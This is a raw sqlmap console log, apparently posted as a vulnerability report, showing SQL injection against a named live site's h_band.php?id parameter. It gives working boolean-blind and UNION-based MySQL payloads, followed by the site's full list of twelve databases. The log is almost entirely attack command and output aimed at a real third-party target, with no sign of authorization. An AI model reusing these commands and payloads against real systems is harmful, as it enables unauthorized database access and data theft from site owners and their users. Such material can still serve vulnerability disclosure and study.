 >sqlmap.py -u "http://blogimg.focus.cn/common/mod
ules/sogou/h_band.php?id=27" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:33:32
[14:33:32] [INFO] resuming back-end DBMS 'mysql'
[14:33:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=27 AND 3429=3429
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: id=-9197 UNION ALL SELECT 68,68,68,68,68,68,68,68,CONCAT(0x71756979
71,0x63516d654c4a76744267,0x7167726a71),68,68,68,68,68,68#
---
[14:33:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[14:33:32] [INFO] fetching database names
[14:33:32] [INFO] the SQL query used returns 12 entries
[14:33:32] [INFO] resumed: "information_schema"
[14:33:32] [INFO] resumed: "chanpinku"
[14:33:32] [INFO] resumed: "home"
[14:33:32] [INFO] resumed: "home_designer"
[14:33:32] [INFO] resumed: "home_forum"
[14:33:32] [INFO] resumed: "home_sort"
[14:33:32] [INFO] resumed: "huodong"
[14:33:32] [INFO] resumed: "jiancai"
[14:33:32] [INFO] resumed: "mysql"
[14:33:32] [INFO] resumed: "mysql_identity"
[14:33:32] [INFO] resumed: "shop"
[14:33:32] [INFO] resumed: "test"
available databases [12]:
[*] chanpinku
[*] home
[*] home_designer
[*] home_forum
[*] home_sort
[*] huodong
[*] information_schema
[*] jiancai
[*] mysql
[*] mysql_identity
[*] shop
[*] test